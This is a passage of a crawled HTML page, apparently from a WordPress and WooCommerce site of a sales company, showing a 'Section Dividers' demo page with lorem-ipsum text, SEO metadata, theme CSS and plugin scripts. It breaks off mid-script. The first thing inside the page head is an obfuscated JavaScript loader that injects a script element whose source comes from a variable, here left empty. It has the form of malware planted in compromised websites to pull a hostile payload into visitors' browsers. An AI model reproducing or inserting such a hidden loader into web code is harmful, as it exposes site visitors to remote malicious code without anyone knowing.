

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trianglesalesinc.com/section-dividers/
body_size: 18532
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.trianglesalesinc.com/xmlrpc.php">

	<title>Section Dividers - trianglesalesinc</title>

		<!-- All in One SEO 4.1.8 -->
		<meta name="description" content="HALF-CIRCLE Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. CLOUDS Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. DIVIDER OVERLAP Per vestibulum adipiscing a interdum lacus ad" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.trianglesalesinc.com/section-dividers/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="trianglesalesinc - trianglesalesinc" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Section Dividers - trianglesalesinc" />
		<meta property="og:description" content="HALF-CIRCLE Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. CLOUDS Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. DIVIDER OVERLAP Per vestibulum adipiscing a interdum lacus ad" />
		<meta property="og:url" content="https://www.trianglesalesinc.com/section-dividers/" />
		<meta property="article:published_time" content="2017-07-04T14:13:18+00:00" />
		<meta property="article:modified_time" content="2017-07-04T14:13:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Section Dividers - trianglesalesinc" />
		<meta name="twitter:description" content="HALF-CIRCLE Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. CLOUDS Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. DIVIDER OVERLAP Per vestibulum adipiscing a interdum lacus ad" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.trianglesalesinc.com\/#website","url":"https:\/\/www.trianglesalesinc.com\/","name":"trianglesalesinc","description":"trianglesalesinc","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.trianglesalesinc.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.trianglesalesinc.com\/#organization","name":"trianglesalesinc","url":"https:\/\/www.trianglesalesinc.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.trianglesalesinc.com\/section-dividers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.trianglesalesinc.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.trianglesalesinc.com\/","name":"Home","description":"We are reliable and competent sales and marketing company that partners with businesses to improve their sales revenues by bridging the gap between buyers and sellers.","url":"https:\/\/www.trianglesalesinc.com\/"},"nextItem":"https:\/\/www.trianglesalesinc.com\/section-dividers\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.trianglesalesinc.com\/section-dividers\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.trianglesalesinc.com\/section-dividers\/","name":"Section Dividers","description":"HALF-CIRCLE Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. CLOUDS Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. DIVIDER OVERLAP Per vestibulum adipiscing a interdum lacus ad","url":"https:\/\/www.trianglesalesinc.com\/section-dividers\/"},"previousItem":"https:\/\/www.trianglesalesinc.com\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.trianglesalesinc.com\/section-dividers\/#webpage","url":"https:\/\/www.trianglesalesinc.com\/section-dividers\/","name":"Section Dividers - trianglesalesinc","description":"HALF-CIRCLE Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. CLOUDS Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie. DIVIDER OVERLAP Per vestibulum adipiscing a interdum lacus ad","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.trianglesalesinc.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.trianglesalesinc.com\/section-dividers\/#breadcrumblist"},"datePublished":"2017-07-04T14:13:18+00:00","dateModified":"2017-07-04T14:13:18+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//trianglesalesinc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trianglesalesinc &raquo; Feed" href="https://www.trianglesalesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trianglesalesinc &raquo; Comments Feed" href="https://www.trianglesalesinc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trianglesalesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trianglesalesinc.com%2Fsection-dividers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trianglesalesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trianglesalesinc.com%2Fsection-dividers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.trianglesalesinc.com/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.trianglesalesinc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.trianglesalesinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.trianglesalesinc.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.trianglesalesinc.com/wp-content/themes/woodmart/css/font-awesome-light.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.trianglesalesinc.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.trianglesalesinc.com/wp-content/themes/woodmart/style.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://trianglesalesinc.com/wp-content/uploads/2022/03/xts-header_528910-1646220019.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.trianglesalesinc.com/wp-content/uploads/2022/03/xts-theme_settings_default-1646387946.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.trianglesalesinc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.trianglesalesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trianglesalesinc.com/wp-json/wp/v2/pages/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trianglesalesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.trianglesalesinc.com/?p=802' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="http://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
